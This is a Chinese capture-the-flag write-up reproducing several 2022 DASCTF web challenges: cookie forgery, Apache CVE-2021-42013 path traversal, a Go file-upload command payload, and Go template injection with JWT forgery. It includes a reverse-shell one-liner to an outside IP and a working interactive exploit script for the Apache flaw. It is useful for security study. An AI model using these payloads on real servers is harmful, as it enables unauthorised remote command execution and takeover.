2022DASCTF MAY 出题人挑战赛(web)复现
题目复现
魔法浏览器
打开题目

源码中发现

1
| "\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30 \x28\x57\x69\x6e\x64\x6f\x77\x73 \x4e\x54 \x31\x30\x2e\x30\x3b \x57\x69\x6e\x36\x34\x3b \x78\x36\x34\x29 \x41\x70\x70\x6c\x65\x57\x65\x62\x4b\x69\x74\x2f\x35\x33\x37\x2e\x33\x36 \x28\x4b\x48\x54\x4d\x4c\x2c \x6c\x69\x6b\x65 \x47\x65\x63\x6b\x6f\x29 \x4d\x61\x67\x69\x63\x2f\x31\x30\x30\x2e\x30\x2e\x34\x38\x39\x36\x2e\x37\x35"
|
复制到控制台
出现

复制
1
| Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Magic/100.0.4896.75
|
UA头传参

得到flag
Power Cookie
题目知识点(Cookie 伪造)
打开题目开始看题

点击按钮
进入新页面

发现cookie的值:admin:0(猜测现在是普通用户)
我们试试改成admin=1 (admin用户)

得到flag
getme
题目知识:cve 漏洞 CVE-2021-42013 ,路径遍历漏洞将允许任意命令执行
打开题目看看题

查看源码看看

1
| <!-- pwd:/usr/local/apache2/ -->
|
我们抓包看看响应头(我不知道为什么我抓不到这个包只能用别人的图啦hhh)

后面抓包看到响应头

使用插件也可以看

得知是是 Apache HTTP Server 2.4.50 中的路径遍历和文件泄露漏洞
1
2
| /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
echo;bash -c 'bash -i >& /dev/tcp/106.52.251.181/1337 0>&1'
|
我们这里构造python 脚本来(因为bp 总是回显400)
于是这里我做了个(调教ai得出的)交互式的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| import http.client
from urllib.parse import urlparse
BASE_URL = "http://node5.buuoj.cn:27800/"
PAYLOADS = [
"/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh",
"/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh"
]
def send_cmd(base_url, path, cmd):
parsed = urlparse(base_url)
host = parsed.hostname
port = parsed.port or 80
try:
conn = http.client.HTTPConnection(host, port, timeout=5)
payload = f"echo Content-Type: text/plain; echo; {cmd}\n"
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0"
}
conn.request("POST", path, body=payload, headers=headers)
response = conn.getresponse()
result = response.read().decode(errors="ignore")
return response.status, result
except Exception as e:
return None, str(e)
finally:
conn.close()
def main():
print(f"[*] 测试目标: {BASE_URL}")
working_path = None
for path in PAYLOADS:
status, output = send_cmd(BASE_URL, path, "id")
if status == 200 and "uid=" in output:
working_path = path
print(f"[+] 找到可利用路径: {path}")
print(output)
break
if not working_path:
print("[-] 未发现可用漏洞路径,退出")
return
while True:
cmd = input("shell> ").strip()
if cmd in ["exit", "quit"]:
break
if cmd:
status, output = send_cmd(BASE_URL, working_path, cmd)
if status == 200:
print(output.strip())
else:
print(f"[!] 请求失败: {status} - {output}")
if __name__ == "__main__":
main()
|
运行之后输入命令:
1
| cat /diajgk/djflgak/qweqr/eigopl/fffffflalllallalagggggggggg
|

出现flag
hackme
打开题目开始看题

点击下方的GOTOLIST进入新页面

上面的都查看了 ,flag里面是假的flag

点击users会去跳转

没users.go就上传一个users.go
接下来访问Upload.gofile 按钮(多次点击)
准备上传文件

users.go文件内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| package main
import (
"bytes"
"fmt"
"log"
"os/exec"
)
const ShellToUse = "bash"
func Shellout(command string) (error, string, string) {
var stdout bytes.Buffer
var stderr bytes.Buffer
cmd := exec.Command(ShellToUse, "-c", command)
cmd.Stdout = &stdout
cmd.Stderr = &stderr
err := cmd.Run()
return err, stdout.String(), stderr.String()
}
func main() {
err, out, errout := Shellout("tac /f*")
if err != nil {
log.Printf("error: %v\n", err)
}
fmt.Println("--- stdout ---")
fmt.Println(out)
fmt.Println("--- stderr ---")
fmt.Println(errout)
}
|
之后我们访问users

得到flag
fxxkgo
开题前的概述: 前面已经复现了一道go([LineCTF2022]gotm)题,看看这道题分析分析复现看看
(go ssti + jwt伪造)
复现平台:BUUCTF

下载好附件后,我们开始代码审计

有这些文件 .idea 里面是一些配置文件,Dockerfile 是部署文件,go.mod 和go sum 是项目依赖文件
我们主要是看main.go
go代码审计
main.go内容
功能模块分析
这段 Go 代码的作用是导入声明表明
1
2
3
4
5
6
7
8
9
10
| package main
import (
"encoding/json"
"fmt"
"github.com/gin-gonic/gin"
"github.com/golang-jwt/jwt"
"os"
"text/template"
)
|
1
2
3
4
5
6
| type Account struct {
id string
pw string
is_admin bool
secret_key string
}
|
定义了 Account 结构体,有四个属性
路由分析
1
2
3
4
5
6
7
8
9
10
11
12
| func main() {
admin := Account{admin_id, admin_pw, true, secret_key}
acc = append(acc, admin)
r := gin.Default()
r.GET("/",index)
r.POST("/", rootHandler)
r.POST("/flag", flagHandler)
r.POST("/auth", authHandler)
r.POST("/register", Resist)
r.Run(":80")
}
|
根据主函数我们可以得知它有5个路由
根目录的GET请求和POST请求进入的路由不相同,实现的功能也不同。这个题目其实就是按照路由走一遍然后就可以得到lag了,具体怎么走,看的懂go语言的兄弟可以思考一下,看不懂的我直接讲了,首先我们先去分析五个路由对应的函数实现了什么功能
一个一个来分析
/路由(GET)
1
2
3
4
5
| func index(c *gin.Context) {
c.JSON(200,gin.H{
"msg": "Hello World",
})
}
|
功能:进入之后输出json格式的信息
/路由(POST)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| func rootHandler(c *gin.Context) {
token := c.GetHeader("X-Token")
if token != "" {
id, _ := jwt_decode(token)
acc := get_account(id)
tpl, err := template.New("").Parse("Logged in as " + acc.id)
if err != nil {
}
tpl.Execute(c.Writer, &acc)
return
} else {
return
}
}
|
先获取Token,如果有Token则用jwt解密,如果解密成功则显示用户的id,如果没有token直接返回空白
flag路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| unc flagHandler(c *gin.Context) {
token := c.GetHeader("X-Token")
if token != "" {
id, is_admin := jwt_decode(token)
if is_admin == true {
p := Resp{true, "Hi " + id + ", flag is " + flag}
res, err := json.Marshal(p)
if err != nil {
}
c.JSON(200, string(res))
return
} else {
c.JSON(403, gin.H{
"code": 403,
"status": "error",
})
return
}
}
}
|
通过对传入的X-Token进行jwt解码,然后判断is_admin,如果为true就给flag
auth路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| func authHandler(c *gin.Context) {
uid := c.PostForm("id")
upw := c.PostForm("pw")
if uid == "" || upw == "" {
return
}
if len(acc) > 1024 {
clear_account()
}
user_acc := get_account(uid)
if user_acc.id != "" && user_acc.pw == upw {
token, err := jwt_encode(user_acc.id, user_acc.is_admin)
if err != nil {
return
}
p := TokenResp{true, token}
res, err := json.Marshal(p)
if err != nil {
}
c.JSON(200, string(res))
return
}
c.JSON(403, gin.H{
"code": 403,
"status": "error",
})
return
}
|
获取用户传入的id和pw,
理解并分析一下代码:
如果我们输入了正确的id和pw(get_account有匹配uid的正确结果),
返回一个TokenResp的对象(json形式),里面存储了状态status,和jwt token,内容是id和是否为admin
register 路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| func Resist(c *gin.Context){
uid := c.PostForm("id")
upw := c.PostForm("pw")
if uid == "" || upw == "" {
return
}
if get_account(uid).id != "" {
c.JSON(403, gin.H{
"code": 403,
"status": "error",
})
return
}
if len(acc) > 4 {
clear_account()
}
new_acc := Account{uid, upw, false, secret_key}
acc = append(acc, new_acc)
p := Resp{true, ""}
res, err := json.Marshal(p)
if err != nil {
}
c.JSON(200, string(res))
return
}
func index(c *gin.Context) {
c.JSON(200,gin.H{
"msg": "Hello World",.0
})
}
|
Account{uid, upw, false, secret_key}
路由中默认给is_admin为false,所以我们要想办法给is_admin为true
由于jwt编码过程中需要用到secret_key作签名密钥,secret_key是环境变量,就需要通过SSTI漏洞把secret_key
代码审计分析到此结束
做题分析
现在我们要利用go ssti注入获取key然后伪造jwt
go ssti 参考:https://forum.butian.net/share/1286
1
2
| 先说一下go的ssti,和jinja2的ssti类似,都是因为直接渲染拼接的字符导致插入了模板语言后执行
Go 语言内置了 text/template 和 html/template 两个模板库。如果开发人员没有正确使用这些库,可能会导致 SSTI 注入。例如,如果使用 text/template 处理用户输入,并且未对输入进行转义,攻击者可以插入恶意模板代码。
|
这道题的ssti漏洞产生的位置在
r.POST(“/“, rootHandler)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| func rootHandler(c *gin.Context) {
token := c.GetHeader("X-Token")
if token != "" {
id, _ := jwt_decode(token)
acc := get_account(id)
tpl, err := template.New("").Parse("Logged in as " + acc.id)
if err != nil {
}
tpl.Execute(c.Writer, &acc)
return
} else {
return
}
}
|
常规思路可以注入{{.}}或{{.secret_key}}来读secret_key属性,但此处由于root_handler()函数得到的acc是数组中的地址,也就是get_account函数通过在全局变量acc数组中查找我们的用户,这种情况下直接注入{{.secret_key}}会返回空,所以此处只能用{{.}}来返回全部属性
所以我们现在要去注册界面
访问我们在/register页面进行注册
出现回显
1
2
3
| http://8d7710a9-008f-452c-80de-38d1aa7b90cb.node5.buuoj.cn:81/register
POST:
id={{.}}&pw=pass
|

注册完之后我们开始去登录
然后我们访问/auth进行登录,得到token
1
2
3
| http://8d7710a9-008f-452c-80de-38d1aa7b90cb.node5.buuoj.cn:81/auth
POST:
id={{.}}&pw=pass
|

我们再回到最开始的页面,将token值传入X-Token头部,成功读到secret_key
1
| eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.1c8I_PzGiyonSZe3UPM2AB94x07g6DeyJW6uYA2C7eo
|

这样我们就得到了关键的secret_key
修改jwt
我们修改jwt,将is_admin修改为true. (jwt 加密解密网站jwt解密/加密 - bejson在线工具)

先把原来的jwt复制过来解码
之后我们再放入密钥,改变值为true
然后点击编码
复制jwt
再到/flag路由页面,将修改后的jwt传入token中

总结:这道题和[LineCTF2022]gotm 高度相似,改了点代码(基本步骤都一样)
go语言代码审计得加强
jwt 加密解密基本掌握